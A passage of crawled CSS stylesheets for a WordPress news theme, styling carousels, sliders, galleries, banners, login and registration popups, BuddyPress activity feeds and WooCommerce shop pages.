width: 100%!important;
height: 180px;	
}

.touchcarousel {
background: #fff;
position: relative;	
overflow: hidden; 
}

.touchcarousel ul.touchcarousel-container {
position: relative;    
margin: 0!important;
padding: 0!important;
list-style: none !important;
width: 3000px;
left: 0;
}

.touchcarousel .touchcarousel-wrapper {
position: relative;
overflow:hidden;
width: 100%;
height: 100%;
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 248px;
margin: 0px 0px 0px 0px;
position: relative;
overflow: hidden;
}

.touchcarousel.tc-layout-4 .touchcarousel-item p {
margin: 0;
padding: 0;
}

.touchcarousel.tc-layout-4 .touchcarousel-item img {
max-width: none;
border: 0;
margin: 0;
transition: 0.5s;
}

.touchcarousel.tc-layout-4 .touchcarousel-item img, 
.touchcarousel.tc-layout-4 .touchcarousel-item span {
position: relative;
margin: 0;
padding: 0;	
border: 0;			
}

.touchcarousel.tc-layout-4 .tc-block h4{
background: url("images/carousel_shadow.png") repeat-x left bottom;
position: absolute;
bottom: 0px;
left: 0px;
width: 100%;
height: 100%;
margin: 0px;
color: #fff!important;
font-size: 13px;
line-height: 21px;
font-weight: bold;
text-shadow: 0px 0px 1px #000;
}

.touchcarousel.tc-layout-4 .tc-block h4 a{
position: absolute;
bottom: 15px;
left: 13px;
width: 80%;
color: #fff!important;
}


/*-----------Carousel items----------*/

.touchcarousel li.touchcarousel-item {
	margin: 0 0 0 0;
	padding: 0;	
	float: left;		
}

.touchcarousel .touchcarousel-item.last {
	margin-right: 0 !important;		
}


/*-------------Arrows(direction) navigation---------*/


.touchcarousel .arrow-holder {
	height: 100%;
	width: 45px;
	position: absolute;
	top: 0;
	display: block;
	cursor: pointer;	
	z-index: 25;	
}
.touchcarousel .arrow-holder.left {	
	left: 0;	
}
.touchcarousel .arrow-holder.right {	
	right: 0;
}

.touchcarousel .arrow-icon{		
	width: 45px;
	height: 90px;
	top:50%;
	margin-top:-45px;	
	position: absolute;	
	cursor: pointer;	
}
.touchcarousel .arrow-icon.left { }
.touchcarousel .arrow-icon.right { }
.touchcarousel .arrow-holder:hover .arrow-icon { }
.touchcarousel .arrow-holder.disabled { cursor: default; }
.touchcarousel .arrow-holder.disabled .arrow-icon { cursor: default; }





/*--------------Paging navigation--------------*/

.touchcarousel .tc-paging-container {
	width:100%;
	overflow:hidden;
	position:absolute;
	margin-top:-20px;
	z-index:25;
}
.touchcarousel .tc-paging-centerer {	
	float: left;
	position: relative;
	left: 50%;		
}
.touchcarousel .tc-paging-centerer-inside {
	float: left;
	position: relative;
	left: -50%;
}

.touchcarousel .tc-paging-item {			
	float:left;	
	cursor:pointer;		
	position:relative;
	display:block;	
	text-indent: -9999px;	
}
.touchcarousel .tc-paging-item.current { }
.touchcarousel .tc-paging-item:hover { }


/*--------------Cursors------------*/

.touchcarousel .grab-cursor{ cursor:url('images/grab.png') 8 8, move;  }
.touchcarousel .grabbing-cursor{ cursor:url('images/grabbing.png') 8 8, move; }
.touchcarousel .auto-cursor{ cursor:auto; }

.touchcarousel.grey-blue .arrow-icon{background-image:url('images/gb-sprite.png');
background-repeat:no-repeat;
width:20px;
height:19px;
margin-top:-9px;
}
.touchcarousel.grey-blue .arrow-holder{
width:30px;
height:100%;
-moz-opacity:1
;-webkit-opacity:1;
opacity:1;
}

.touchcarousel.grey-blue .arrow-holder.left{
background: rgba(0,0,0, 0.6);
height: 180px;
left: 0px;
top: 0px;
transition: 0.2s;
}
.touchcarousel.grey-blue .arrow-holder.right{
background: rgba(0,0,0, 0.6);
height: 180px; 
top: 0px;
right: 0px;
transition: 0.2s;
}

.touchcarousel.grey-blue .arrow-icon.left{left:0;background-position: 2px -15px}
.touchcarousel.grey-blue .arrow-icon.right{right:0;background-position:-186px -15px}
.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.left{
background-position:-28px -15px;
}
.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.right{
background-position:-156px -15px;
}
.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.left{background-position:-66px -15px}
.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.right{background-position:-126px -15px}
.touchcarousel.grey-blue .arrow-holder:hover{background: rgba(0,0,0, 0.8);}
.touchcarousel.grey-blue .arrow-holder:active .arrow-icon{margin-top:-8px}
.touchcarousel.grey-blue .arrow-holder.disabled{-moz-opacity:1;-webkit-opacity:1;opacity:1}







/*------------Single post carousel-----------*/

#example2{
position: relative;
display: inline-block;
width: 1200px;
margin: 25px 0px 0px 0px!important;
overflow: hidden;
visibility: hidden;
}

.slider-pro {
	position: relative;
	margin: 0 auto;
}

.sp-slides-container {
	position: relative;
}

.sp-mask {
	position: relative;
	overflow: hidden;
}

.sp-slides {
	position: relative;
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}

.sp-slide {
	position: absolute;
}

.sp-image-container {
	overflow: hidden;
}

.sp-image {
position: relative;
display: block;
border: none;
transition: 0.2s;	
}

.sp-image:hover{
opacity: 0.8;
}

/* Touch Swipe
--------------------------------------------------*/

.sp-grab {
cursor:url(images/grab.png) 8 8, move; 
}

.sp-grabbing {
cursor:url(images/grabbing.png) 8 8, move;
}

.sp-selectable {
cursor: default;
}

/* Caption
--------------------------------------------------*/

.sp-caption-container {
font-size: 17px;
line-height: 24px;
text-align: center;
margin-top: 20px;
}

/* Buttons
--------------------------------------------------*/
.sp-buttons {
	position: relative;
	width: 100%;
	text-align: center;
	padding: 15px 0px 0px 0px;
}

.sp-button {
	width: 10px;
	height: 10px;
	border: 2px solid #ccc;
	border-radius: 50%;
	margin: 4px;
	display: inline-block;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
}

.sp-selected-button {
	background-color: #ccc;
}




.gallery {
display: inline-block;
width: 105%;
margin: 10px 0px 10px 0px;
}

.gallery .gallery-item {
float: left;
margin-bottom: 10px;
text-align: center;
width: 32%;
}
.gallery-columns-1 .gallery-item { width: 103%; }
.gallery-columns-2 .gallery-item { width: 49%; }
.gallery-columns-4 .gallery-item { width: 24.5%; }
.gallery img {
width: 90%;
box-shadow: 0px 0px 4px #999;
border: 1px solid white;
padding: 5px;
background: #f2f2f2;
transition: 0.2s;
}

.gallery img:hover {
background: white;
}

.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 83%;
	height: auto;
}

.gallery .gallery-caption {
color: #888;
font-size: 12px;
margin: 5px 0px 0px -10px;
padding: 0px;
}

.gallery dl, .gallery dt { margin: 0; }
.gallery br+br { display: none; }





#content.hide_sidebar #banner_index_728{
display: inline-block;
margin: 0px 0px 30px 19.5%;
width: 728px;
}

#banner_index_728{
display: inline-block;
margin: 0px 0px 30px 0px;
width: 600px;
}

#banner_index_728 img{
border: 1px solid #eee;
background: #f9f9f9;
display: inline-block;
float: left;
width: 100%;
max-width: 728px;
padding: 0px;
transition:0.4s;
}

#banner_index_728 img:hover{
opacity: 0.8;
}


#banner_single_728{
display: inline-block;
width: 100%;
margin: 20px 0px 20px 0px;
}

#banner_single_728 img{
border: 1px solid #eee;
background: #f9f9f9;
display: inline-block;
float: left;
width: 100%;
max-width: 728px;
padding: 0px;
transition:0.4s;
}

#banner_single_728 img:hover{
opacity: 0.8;
}



/*========= Banner Rotator =========*/


#banner_rotator {
background: #eee;
display: inline-block;
max-width: 728px!important;
max-height: 90px!important;
}

.wrapHighlight {
display: inline-block;
width: 728px!important;
height: 90px!important;
overflow: hidden;
}

.wrapHighlight img{
width: 728px!important;
height: auto!important;
}


.wrapHighlight .listCont {
width: 100%;
height: 100%;
display: block;
overflow: hidden;
}

.wrapHighlight .listCont li {
width: 100%;
height: 100%;
display: block;
position: absolute;
overflow: hidden;
}

.wrapHighlight .listCont li .cont {
width: 100%;
height: 100%;
display: block;
position: relative;
overflow: hidden;
}

.wrapHighlight .listCont li.active {
display: block;
z-index: 10;
}


/* title_lp */
.title_lp {
background: #222;
position: absolute;
bottom: 10px;
left: 10px;
display: inline;
padding: 0px 8px;
font-size: 14px;
line-height: 28px;
color: #fff;
font-weight: bold;
border-radius: 5px;
}

/* pieLp */
.pieLp {
position: absolute;
top: 10px;
right: 10px;
z-index: 900;
overflow: hidden;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
}

.timer  {
background: #444349;
position: relative;
width: 1em;
height: 1em;
float:  left;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
}

.timer > .percent  {
position:  absolute;
top:  1.05em;
left:  0;
width:  3.33em;
font-size:  0.3em;
text-align: center;
display: none;
}

.timer > #slice  {
position: absolute;
width: 1em;
height: 1em;
clip: rect(0px, 1em, 1em, 0.5em);
}

.timer > #slice.gt50  {
clip: rect(auto,  auto,  auto,  auto);
}

.timer > #slice > .pie  {
background-color: #f14d4d;
border:  0.1em solid; 
border-color: #f14d4d;
position: absolute;
width: 0.8em;
height: 0.8em;
clip: rect(0em, 0.5em, 1em, 0em);
-moz-border-radius: 0.5em;
-webkit-border-radius: 0.5em;
border-radius: 0.5em;
}

.timer > #slice > .pie.fill  {
-moz-transform: rotate(180deg) !important;
-webkit-transform: rotate(180deg) !important;
-o-transform: rotate(180deg) !important;
transform: rotate(180deg) !important;
}

.timer.fill > .percent  {
display:  none;
}

.timer.fill > #slice > .pie  {
border:  transparent;
background-color:  #444349;
width: 1em;
height: 1em; 
}






#header_search_box{
display: inline-block;
margin: 12px 0px 5px 0px;
width: 620px;
height: 80px;
float: left;
overflow: hidden;
}

#header_soc_box{
display: inline-block;
margin: 12px 0px 0px 0px;
width: 320px;
height: 80px;
float: right;
}

#authorlist{
display: inline-block;
width: 530px;
height: 32px;
overflow: hidden;
}

#authorlist li {
float: left;
margin: 0 0 5px 0;
}

#authorlist .avatar {
display: inline-block;
float: left;
border: none;
width: 25px;
height: 25px;
margin: 0px 10px 0px 0px;
padding: 0px;
border-radius: 5px;
}

#authorlist .single_author_name{
width: 0px;
margin: 0px 5px 0px 0px;
font-size: 12px;
color: #999;
display: none;
border-radius: 5px;
text-transform: capitalize;
}

#authorlist li:hover .single_author_name{
background: #444;
width: 135px;
display: block;
line-height: 24px;
padding: 1px 0px 0px 0px;
color: #fff;
font-weight: bold;
}

#authorlist .contr_text{
background: #444;
display: inline-block;
margin: 1px 5px 0px 0px;
padding: 6px 7px;
float: left;
font-size: 11px;
font-weight: bold;
color: #fff;
border-radius: 5px;
}

#authorlist .view_all_contr_text{
background-color: #f14d4d;
display: inline-block;
margin: 1px 0px 0px 0px;
padding: 6px 7px;
font-size: 11px;
font-weight: bold;
color: #fff;
border-radius: 5px;
transition: 0.2s;
}

#authorlist .view_all_contr_text:hover{
background: #444!important;
}

#authorlist .view_all_contr_text a{
color: #fff;
}



#soc_book{
width: 100%;
margin: 0px 0px 6px 0px;
display: inline-block;
}

#soc_book img{
width: 25px;
height: 25px;
display: inline-block;
margin: 0px 2px 0px 1px!important;
opacity: 1;
transition:all 0.2s ease-in-out;
border-radius: 3px;
}

#soc_book img:hover{
opacity: 0.6;
}



#category-select select{
border: 1px solid #eee;
display: inline-block;
width: 315px;
margin: 4px 0px 0px 0px;
padding: 10px 10px;
color: #999;
}

#category-select select > option {
background: #fff;
font-size: 14px;
color: #333;
}

#super_search{
display: inline-block;
float: left;
max-width: 580px;
margin: 5px 0px 0px 0px;
}

#super_search #super_s{
border: 1px solid #eee;
display: inline-block;
width: 470px;
padding: 10px 13px;
color: #999!important;
}

#super_search #searchsubmit{
background-color: #f9f9f9;
border: 1px solid #eee;
display: inline-block;
width: auto;
padding: 10px 13px;
margin: 0px 0px 0px -5px!important;
color: #000;
cursor: pointer;
transition: 0.2s;
}

#super_search #searchsubmit:hover{
background-color: #00c5ff;
color: #fff;
}

.ui-autocomplete {
background: #fff!important;
width: 490px;
position: absolute!important;
cursor: pointer; 
z-index: 10000!important;
border-radius: 0;
box-shadow: 0 1px 5px rgba(0,0,0,0.3);
}

span[role="status"]{
display: none!important;
}

.ui-menu-item {
border-bottom: 1px solid #eee;
background: #fff!important;
cursor: pointer; 
z-index: 10000!important;
padding: 10px 13px;
font-size: 13px;
line-height: 22px;
font-weight: bold;
transition: 0.2s;
}

.ui-menu-item:hover{
background: #f1f1f1!important;
}


#lean_overlay {
position: fixed;
z-index:10000;
top: 0px;
left: 0px;
height:100%;
width:100%;
background: #000;
display: none;
}

.popupContainer{
position:absolute;
width:330px;
height: auto;
left:45%;
top:80px;
background: #FFF;
}

#modal_trigger {
background: #eee;
margin: 0px; 
max-width: 150px; 
display: inline-block;
float: right;
}

#header_login_box {
display: inline-block;
margin: 6px 10px 0px 0px;
float: right;
}

#header_top_menu .user_profile{
background: url("images/user_profile.png") no-repeat;
display: inline-block;
width: auto;
height: 25px;
margin: 0px 10px 0px 0px;
padding: 0px 7px 0px 31px;
font-size: 12px;
color: #333;
line-height: 26px;
font-weight: bold;
border-radius: 5px;
text-transform: capitalize;
transition:all 0.2s ease-in-out;
}

#header_top_menu .user_profile_logout{
background: url("images/user_minus.png") no-repeat;
display: inline-block;
width: auto;
height: 25px;
margin: 0px 0px 0px 0px;
padding: 0px 7px 0px 31px;
font-size: 12px;
color: #333;
line-height: 26px;
font-weight: bold;
border-radius: 5px;
transition:all 0.2s ease-in-out;
}

#header_top_menu .user_profile:hover{
background-color: #cee729;
color: #fff;
}

#header_top_menu .user_profile_logout:hover{
background-color: #f14d4d;
color: #fff;
}


#header_top_menu #modal_trigger{
background: url("images/user_plus.png") no-repeat;
display: inline-block;
width: auto;
height: 25px;
margin: 0px 0px 0px 0px;
padding: 0px 7px 0px 31px;
font-size: 12px;
color: #333;
line-height: 26px;
font-weight: bold;
border-radius: 5px;
transition:all 0.2s ease-in-out;
}

#header_top_menu #modal_trigger:hover{
background-color: #cee729;
color: #fff;
}


.btn {padding:10px 20px; background: #F4F4F2; transition: 0.4s;}
.btn_red {background: #ED6347; color: #FFF; transition: 0.4s;}

.btn:hover {background: #E4E4E2;}
.btn_red:hover {background: #C12B05;}

a.btn {color:#666; text-align: center; text-decoration: none;}
a.btn_red {color: #FFF;}

/* Popup Styles*/
.popupHeader {font-size:16px; text-transform: uppercase; line-height: 20px;}

.popupHeader .header_title {
display: inline-block;
font-size:16px; 
text-transform: uppercase; 
line-height: 16px; 
margin: 4px 0px 0px 0px!important;
}

.popupHeader {background:#F4F4F2; position:relative; padding:10px 20px 7px 20px; border-bottom:1px solid #DDD; font-weight:bold;}
.popupHeader .modal_close {
display: inline-block;
background:#E4E4E2;
position: absolute; right: 0; top:0; padding: 9px 10px 6px 10px; cursor: pointer; color:#aaa; font-size:16px;
}

.fa.fa-times {
background: url("images/login_close.png") no-repeat center center;
display: inline-block;
width: 20px;
height: 20px;
}

.popupBody {padding:20px;}

.one_half {width:50%; display: block; float:left;}
.one_half.last {width:45%; margin-left:5%;}

.one_half.last input{width: 100%;}

.centeredText {text-align: center; margin: 10px 0px 30px 0px; clear: both; overflow: hidden; text-transform: uppercase;}

.action_btns {clear:both; overflow: hidden;}
.action_btns a {display: block;}
.action_btns input{border: none; cursor: pointer;}

/* User Login Form */
.user_login {display: none;}
.user_login label {display: block; margin-bottom:5px;}
.user_login input[type="text"], .user_login input[type="email"], .user_login input[type="password"] {display: block; width:93%; padding: 10px; border:1px solid #DDD; color:#666;}
.user_login input[type="checkbox"] {float:left; margin-right:5px;}
.user_login input[type="checkbox"]+label {float:left;}

.user_login .checkbox {margin-bottom: 10px; clear: both; overflow: hidden;}
.forgot_password {display:block; margin: 20px 0 10px; clear: both; overflow: hidden; text-decoration: none; color:#ED6347;}

/* User Register Form */
.user_register {display: none;}
.user_register label {display: block; margin-bottom:5px;}
.user_register input[type="text"], .user_register input[type="email"], .user_register input[type="password"] {display: block; width:93%; padding: 10px; border:1px solid #DDD; color:#666;}
.user_register input[type="checkbox"] {float:left; margin-right:5px;}
.user_register input[type="checkbox"]+label {float:left;}

.user_register .checkbox {margin-bottom: 10px; clear: both; overflow: hidden;}



/*-------- Single Gallery ---------*/

#lightSlider{
display: inline-block;
width: 100%;
margin: 0px 0px 0px 0px;
}

#lightSlider img{
height: 300px;
}

.csSlideOuter {
overflow: hidden;
}
.lightSlider:before,
.lightSlider:after {
  content: " ";
  display: table;
}
.csSlideWrapper > ul:after {
  clear: both;
}
.csSlideWrapper .csSlide {
  -webkit-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  -webkit-transition: all 1s;
  transition: all 1s;
  -webkit-transition-duration: inherit;
  transition-duration: inherit;
  -webkit-transition-timing-function: inherit;
  transition-timing-function: inherit;
}
.csSlideWrapper .csFade {
  position: relative;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
.csSlideWrapper .csFade > li {
  position: absolute !important;
  top: 0;
  left: 0;
  opacity: 0;
  z-index: 9;
  margin-right: 0;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transition-duration: inherit;
  transition-duration: inherit;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: inherit;
  transition-timing-function: inherit;
}
.csSlideWrapper .csFade > li.active {
  opacity: 1;
  z-index: 10;
}

.csSlideOuter .csPager.cSGallery{
margin: 0px 0px 25px 0px;
	list-style: none outside none;
	padding-left:0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.csSlideOuter .csPager.cSGallery li{
	opacity:0.7;
	 -webkit-transition-delay: 0s;
	  transition-delay: 0s;
	  -webkit-transition-duration: 0.35s;
	  transition-duration: 0.35s;
	  -webkit-transition-property: opacity;
	  transition-property: opacity;
	  -webkit-transition-timing-function: ease;
	  transition-timing-function: ease;
}
.csSlideOuter .csPager.cSGallery li.active{
	opacity:1;
}
.csSlideOuter .csPager.cSGallery img{
	display: block;
    height: auto;
    max-width: 100%;
}
.csSlideOuter .csPager.cSGallery:before,
.csSlideOuter .csPager.cSGallery:after {
  content: " ";
  display: table;
}
.csSlideOuter .csPager.cSGallery:after {
  clear: both;
}

.csAction > a {
  width: 32px;
  display: block;
  top: 50%;
  height: 32px;
  cursor: pointer;
  position: absolute;
  z-index: 99;
  margin-top: -16px;
}
.csAction > .csPrev{
background-color:rgba(0,0,0, 0.2);
  background-image: url('images/ticker_nav_white.png');
  background-position: 2px 1px;
  left: 10px;
}
.csAction > .csNext{
background-color:rgba(0,0,0, 0.2);
  background-image: url('images/ticker_nav_white.png');
  background-position: -29px 1px;
  right: 10px;
}

.cS-hidden {
  height: 1px;
  opacity: 0;
  filter: alpha(opacity=0);
  overflow: hidden;
}


.buddypress .single_text{
padding-top: 10px;
}


.buddypress .single_title{
display: none;
}

.buddypress .feed{
display: none;
}

#activity-filter-select  {
position: absolute;
top: 20px;
right: 20px;
}

#activity-filter-select label, #members-order-select label  {
font-size: 13px!important;
color: #777!important;
}

.activity-content{
font-size: 13px!important;
color: #000!important;
}

.activity-comments{
background: #f9f9f9!important;
color: #000!important;
padding-right: 20px;
}

.activity-header p{
height: auto!important;
margin: 0px!important;
padding: 0px!important;
font-size: 12px!important;
color: #777!important;
}

.activity-header a:first-child{
text-transform: capitalize;
}
.acomment-meta a:first-child{
text-transform: capitalize;
}
.activity-header, .acomment-meta{
font-size: 12px!important;
color: #777!important;
}

.time-since{
font-size: 11px!important;
color: #777!important;
}

.activity-inner{
margin: 0px!important;
}

.activity-inner p{
padding: 0px!important;
margin: 10px 0px 20px 0px!important;
}

#activity-all{
font-size: 14px!important;
color: #777!important;
}

#members-dir-search{
position: absolute;
top: 60px;
right: 20px;
}

#search-members-form #members_search_submit {
padding: 6px!important;
}

.activity-greeting{
margin: 10px 0px 0px 0px!important;
padding: 0px!important;
}

.activity-meta{
margin: 0px 0px 20px 0px!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_woo-custom.css?ver=6.9
body_size: 3334
content:

 
body.woocommerce  {
background-color: #fff!important;
}

body.woocommerce #sidebar-right {
float: left;
}

#content .page, #content .product {
display: none;
}

body.woocommerce .inner_woo {
max-width: 1240px!important;
height:100%;
position:relative;
clear:both;
text-align:left;
margin: 0px auto;
padding: 0px 20px;
}

.inner_woo #content .product {
display: inline-block;
}

.woocommerce .post_meta_line, .woocommerce-page .post_meta_line{
display: none;
}

#container #content[role=main] {
background-color: #fff!important;
width: 870px; 
float: right;
}

.woocommerce-page .product{
border: 1px solid #eee;
margin: 20px 0px 25px 0px;
padding: 20px 10px 20px 20px;
}

.single .product{
width: 870px; 
border: none;
margin: 30px 0px 25px 0px;
padding: 0px 0px 20px 0px;
}

.woocommerce-page .product .product_title{
line-height: 30px;
}


.woocommerce-page #comments{
border-top: none;
}

.pbc_title {
font-size: 26px;
font-weight: normal;
}

.inner_woo .custom_box{
border: 1px solid #e5e5e5;
background: #fff;
width: 94.6%;
margin: 0px 0px 25px 0px;
padding: 10px 20px;
display: inline-block;
float: left;
}

.product_categories_showing_count{
color: #999!important; 
}

.categories_click{
display: inline-block;
margin: 0px 0px 50px 0px!important; 
}


.woocommerce-breadcrumb{
display: none;
width: 100%;
color: #888;
float: left;
margin: 0px;
font-size: 11px;
line-height: 20px;
}

.woocommerce h1.page-title{ 
display: none;
}

.woocommerce .page-description { 
margin:0 0 20px 0;
font-size: 14px;
font-weight: normal;
color: #000;
line-height: 24px;
}


p.woocommerce-result-count{ 
border: 1px solid #eee;
position: relative; 
display: inline-block;
margin: 0px 0px 20px 0px!important; 
padding: 8px 14px!important; 
text-indent: 0px;
font-size: 12px;
color: #4b4b4b;
border-radius: 3px;
}

.entry-summary p{ 
padding: 0px!important; 
margin: 5px 0px 15px 0px!important; 
text-indent: 0px;
font-size: 14px;
color: #4b4b4b;
line-height: 24px;
}

.entry-content p{
margin: 5px 0 15px 0;
text-indent: 0px;
font-size: 15px;
color: #4b4b4b;
line-height: 26px;
}

.entry-content h2{
margin: 5px 0 15px 0;
line-height: 26px;
font-size: 20px;
}

.woocommerce .related.products { 
display: none;
}

.woocommerce .related.products h2{ 
margin:0 0 16px 0;
line-height: 30px;
}

.woocommerce-pagination{ 
margin-bottom:40px;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{ 
position: relative; 
margin: 0px 0px 20px 0px; 
float: right;
}


.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select{ 
border: 1px solid #eee;
padding: 9px 4px 8px 4px;
cursor: pointer;
}


select.orderby{
margin: 0px 0px 0px 0px!important;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}

.woocommerce ul.products{
padding: 0px; 
width: 103%; 
margin: 0px 0px 0px 0px!important;
}

.added_to_cart{ 
position:absolute; 
top:25%; 
left:25%; 
background:#000; 
color:#fff !important; 
opacity:.7; 
line-height:1; 
padding: 8px 14px;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius:3px;
}

.woocommerce nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul{ 
border:none;
}

.woocommerce nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li { border:none; margin-left:5px;}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message{ border:1px solid #ddd;-webkit-box-shadow: none;box-shadow:none}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before{-moz-border-radius: 0px;-khtml-border-radius: 0px;-webkit-border-radius: 0px;border-radius: 0px;padding-top: 0; top:16px;}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
border: 1px solid #eee;
display: inline-block;
background: #fff;
vertical-align: top;
float: left!important;
margin: 0px 20px 20px 0px!important;
padding: 0 0 20px 0;
width: 22.4%;
}

.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3{ 
display: inline-block;
background: #fff;
margin: 25px 0px 0px 0px;
padding: 10px 15px;
color: #555;
font-size: 15px; 
line-height: 22px;
-webkit-box-shadow: none;
box-shadow: none;
transition:all 0.2s ease-in-out;
}

.woocommerce ul.products li.product .product_category_title{
position: absolute;
top: 210px;
left: 15px;
color: #777;
font-size: 11px; 
margin: 0px;
line-height: 22px;
}

.woocommerce ul.products li.product h3:hover, .woocommerce-page ul.products li.product h3:hover {
color: red;
}

.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
border: none;
-webkit-box-shadow: none!important;
-webkit-transition:all 0.2s ease-in-out;
box-shadow: none!important;
display:block;
height:auto;
margin: 0px;
transition:all 0.2s ease-in-out;
width:100%;
}

.woocommerce ul.products li.product a img:hover, .woocommerce-page ul.products li.product a img:hover {
-webkit-box-shadow: none!important;
box-shadow: none!important;
transform: none!important;
}

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{ 
background-color: #252525!important; 
margin: 10px 0px 0px 0px;
background:none; 
color:#ccc!important; 
transition:all 0.2s ease-in-out;
text-shadow:none!important;
font-size: 12px; 
}

.add_to_cart_button {
background: url("../images/add_to_cart_icon.png") no-repeat 4px 6px!important; 
padding: 8px 8px 8px 33px!important; 
margin: 10px 0px 0px 10px!important; 
float: left;
display: inline-block;
}

.woocommerce a.button:hover{
background: #252525; 
color:#fff!important; 
text-shadow:none!important; 
}


.single_add_to_cart_button { 
background: url("../images/add_to_cart_icon.png") no-repeat 4px 6px!important; 
padding: 8px 8px 8px 33px!important; 
background-color: #252525; 
margin: 2px 0px 0px 0px!important; 
background:none; 
transition:all 0.2s ease-in-out;
}

.price{
margin: 0px 0px 10px 15px!important; 
}

.price .amount{
font-weight: bold!important; 
}

.price ins {
font-weight: bold!important; 
font-size: 16px!important; 
}

.price del {
font-weight: bold!important; 
font-size: 13px!important; 
}

.single .price{
padding: 0px!important;
margin: 2px 0px 10px 0px!important; 
display: inline-block;
}

.woocommerce .star-rating, .woocommerce-page .star-rating{ 
display: inline-block;
width: 32%!important; 
float: right!important; 
margin: 17px 7px 0px 0px!important; 
height: 14px!important; 
}


.woocommerce.single .star-rating, .woocommerce-page.single .star-rating{ 
display: inline-block;
width: 32%!important; 
float: left!important; 
margin: 8px 0px 0px 0px!important; 
height: 14px!important; 
}

.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt{
background:#444;
border-color:#333;
color:#fff;
text-shadow:none;
}

.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover{
background:#FA3D03;
border-color:#FA3D03;
color:#fff;
text-shadow:none;
}

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{ 
box-shadow:none;
}


.woocommerce-review-link{
font-size: 12px; 
display: inline-block;
margin: 3px 0px 0px 8px;
}

.woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce-page div.product div.images img, .woocommerce-page #content div.product div.images img {
  border: 1px solid #eee;
  -webkit-box-shadow: none;
  -webkit-transition:all 0.2s ease-in-out;
  box-shadow: none;
  display: inline-block;
  height:auto;
  transition:all 0.2s ease-in-out;
  width:100%;
}

.woocommerce div.product div.images img:hover, .woocommerce #content div.product div.images img:hover, .woocommerce-page div.product div.images img:hover, .woocommerce-page #content div.product div.images img:hover {
transform: none!important;
}

.woocommerce .quantity, .woocommerce #content .quantity, .woocommerce-page .quantity, .woocommerce-page #content .quantity{
display: inline-block;
 margin: 2px 10px 0px 0px!important;
width:120px!important;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus { 
height:30px; 
width:30px; 
background:none; 
position:relative; 
box-shadow:none; 
border:1px solid #ccc; 
margin:0 -1px 0 0;
-moz-border-radius: 0px;
-khtml-border-radius: 0px;
-webkit-border-radius: 0px;
border-radius: 0px;
}

.woocommerce .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .minus { 
float: left;
}

.woocommerce form .form-row .input-checkbox, .woocommerce-page form .form-row .input-checkbox{ 
margin:7px 8px 0 0;
}

